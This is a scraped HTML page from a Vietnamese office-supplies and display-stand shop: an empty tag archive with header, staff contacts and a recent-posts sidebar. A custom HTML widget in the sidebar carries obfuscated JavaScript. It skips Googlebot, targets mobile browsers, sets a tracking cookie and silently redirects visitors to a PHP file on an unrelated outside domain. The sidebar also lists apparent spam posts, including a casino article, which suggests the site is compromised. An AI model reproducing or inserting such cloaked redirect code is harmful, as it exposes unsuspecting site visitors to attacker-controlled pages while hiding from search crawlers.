  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://vanphongphamhtd.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tag tag-tam-chan-de-ban tag-606 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_top_right_text"><li class="html custom html_topbar_left"><img src="/wp-content/uploads/2021/03/phone-white.png" width="16"><span class="hotline-bold">0908 404 292 </span> <span class="text-mua-hang">mua hàng</span> <img src="/wp-content/uploads/2021/03/phone-white.png" width="16"> <span class="hotline-bold">0909 511 561 </span> <span class="hotline-cskh">CSKH</span></li></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/kevanphong" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="mailto:sangtaoqc@gmail.com" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener" ><i class="icon-envelop" ></i></a><a href="tel:0905 917 991" data-label="Phone" target="_blank" class="icon plain phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a></div></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://vanphongphamhtd.com/" title="Văn phòng Phẩm HTD" rel="home">
		<img width="1020" height="574" src="https://vanphongphamhtd.com/wp-content/uploads/2021/03/Removal-144.png" class="header_logo header-logo" alt="Văn phòng Phẩm HTD"/><img  width="1020" height="574" src="https://vanphongphamhtd.com/wp-content/uploads/2021/03/Removal-144.png" class="header-logo-dark" alt="Văn phòng Phẩm HTD"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button circle is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium" >
              <li class="header-block"><div class="header-block-block-2"><div class="row row-small"  id="row-1711977834">


	<div id="col-915203865" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffffff;"><b>Ship dịch vụ COD<br /></b>trên phạm vi toàn quốc</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-476681217" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffffff;"><strong>Hotline:0908 404 292</strong></span></p>
<p><span style="color: #ffffff;"> Tư vấn miễn phí 24/24</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-844498870" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left is-small"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="color: #ffffff;"><b>Thanh toán<br /></b>khi nhận hàng tại Tp HCM</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vanphongphamhtd.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Bạn cần tìm gì?" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-divided nav-size-medium">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-divided nav-size-medium">
                    <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://vanphongphamhtd.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Bạn cần tìm gì?" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72 menu-item-design-default"><a href="https://vanphongphamhtd.com/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 menu-item-design-default"><a href="https://vanphongphamhtd.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 menu-item-design-default"><a href="https://vanphongphamhtd.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 menu-item-design-default"><a href="https://vanphongphamhtd.com/sp-moi/" class="nav-top-link">Sản phẩm mới</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331 menu-item-design-default"><a href="https://vanphongphamhtd.com/video/" class="nav-top-link">video</a></li>
<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977 menu-item-design-default"><a href="https://vanphongphamhtd.com/category/mau-chuyen-hay/" class="nav-top-link">Mẫu Chuyện Hay</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1277 menu-item-design-default"><a href="https://vanphongphamhtd.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 menu-item-design-default"><a href="https://vanphongphamhtd.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-medium">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		
	<section class="no-results not-found">
	<header class="page-title">
		<h1 class="page-title">Không kết quả</h1>
	</header>

	<div class="page-content">
		
			<p>Có vẻ như chúng tôi không tìm thấy những gì bạn đang tìm kiếm. Có lẽ việc tìm kiếm có thể giúp ích.</p>
			<form method="get" class="searchform" action="https://vanphongphamhtd.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Bạn cần tìm gì?" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>

			</div>
</section>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-4" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/casino-oyunlarnda-strateji-ve-ansn-rolu-13/" title="Casino Oyunlarında Strateji ve Şansın Rolü">Casino Oyunlarında Strateji ve Şansın Rolü</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/casino-oyunlarnda-strateji-ve-ansn-rolu-13/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/0xb389f8e4/" title="0xb389f8e4">0xb389f8e4</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/0xb389f8e4/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/ung-dung-tam-nhua-pvc-deo-cao-cap-chong-tham-nuoc-vao-san-xuat-cong-nghiep-dan-dung-dich-vu-cong-cong-nhan-thi-cong-va-lap-dat-tan-noi-theo-yeu-cau/" title="ỨNG DỤNG TẤM NHỰA PVC DẠNG DẺO VÀO ĐỜI SỐNG &#8211; NHẬN THI CÔNG VÀ LẮP ĐẶT THEO YÊU CẦU">ỨNG DỤNG TẤM NHỰA PVC DẠNG DẺO VÀO ĐỜI SỐNG &#8211; NHẬN THI CÔNG VÀ LẮP ĐẶT THEO YÊU CẦU</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/ung-dung-tam-nhua-pvc-deo-cao-cap-chong-tham-nuoc-vao-san-xuat-cong-nghiep-dan-dung-dich-vu-cong-cong-nhan-thi-cong-va-lap-dat-tan-noi-theo-yeu-cau/#comments"><strong>1</strong> Nhận xét</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/san-xuat-vong-quay-trung-thuong/" title="Sản Xuất Vòng Quay Trúng Thưởng">Sản Xuất Vòng Quay Trúng Thưởng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/san-xuat-vong-quay-trung-thuong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/thung-quay-trung-thuong-nhua-mica-cao-cap-htd/" title="THÙNG QUAY TRÚNG THƯỞNG CHẤT LIỆU NHỰA MICA CAO CẤP">THÙNG QUAY TRÚNG THƯỞNG CHẤT LIỆU NHỰA MICA CAO CẤP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/thung-quay-trung-thuong-nhua-mica-cao-cap-htd/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/san-xuat-ke-my-pham-trung-bay/" title="SẢN XUẤT &#038; LẮP ĐẶT KỆ TRƯNG BÀY MỸ PHẨM , KỆ NƯỚC HOA">SẢN XUẤT &#038; LẮP ĐẶT KỆ TRƯNG BÀY MỸ PHẨM , KỆ NƯỚC HOA</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/san-xuat-ke-my-pham-trung-bay/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/ke-trung-bay-san-pham-hang-hoa-tong-hop/" title="KỆ TRƯNG BÀY SẢN PHẨM HÀNG HÓA TỔNG HỢP">KỆ TRƯNG BÀY SẢN PHẨM HÀNG HÓA TỔNG HỢP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/ke-trung-bay-san-pham-hang-hoa-tong-hop/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vanphongphamhtd.com/wp-content/uploads/2017/07/4logo-300x300.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/tam-chan-gio-dieu-hoa-khong-khi/" title="TẤM CHẮN GIÓ ĐIỀU HÒA KHÔNG KHÍ">TẤM CHẮN GIÓ ĐIỀU HÒA KHÔNG KHÍ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/tam-chan-gio-dieu-hoa-khong-khi/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x67\x61\x6a\x61\x70\x61\x74\x69\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x2f\x77\x70\x2d\x61\x64\x6d\x69\x6e\x2f\x6a\x73\x2f\x31\x2e\x70\x68\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="row row-small"  id="row-428355899">


	<div id="col-136087530" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1783111380" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1783111380 {
  padding-top: 30px;
}
</style>
	</div>
	

<h3 style="text-align: center;"><span style="color: #f99b1c; font-size: 100%;">LIÊN HỆ NHÂN VIÊN TƯ VẤN CỦA CHÚNG TÔI ĐỂ ĐƯỢC HỖ TRỢ TẬN TÌNH</span></h3>

		</div>
					</div>

	

	<div id="col-475027127" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 250px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="600" height="600" src="https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959.jpg 600w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959-510x510.jpg 510w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 120%;"><strong><span style="color: #318a00;">Ms Hương</span><br /></strong></span><span style="font-size: 85%;"><span style="font-size: 120%;">Tư Vấn Bán Hàng </span><br /><span style="font-size: 120%;">Điện thoại: 0908.404.292</span></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-312403106" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 250px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="600" height="578" src="https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook-600x578.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook-600x578.jpg 600w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook-510x492.jpg 510w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 120%;"><strong><span style="color: #318a00;">Ms Dinh</span><br /></strong></span><span style="font-size: 85%;"><span style="font-size: 120%;">BP Thiết Kế</span><br /><span style="font-size: 120%;">Điện thoại: 0909.511.561</span></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-821981085" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 250px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="564" height="564" src="https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1.jpg 564w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1-510x510.jpg 510w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 120%;"><strong><span style="color: #318a00;">Mr Hiệp</span><br /></strong></span><span style="font-size: 85%;"><span style="font-size: 120%;">Hotline 24/7</span><br /><span style="font-size: 120%;">Điện thoại: 0905.917.991  </span></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-1608679647">


	<div id="col-1152212712" class="col hide-for-small medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1024415881" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1024415881 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Về Chúng tôi</strong></span></p>
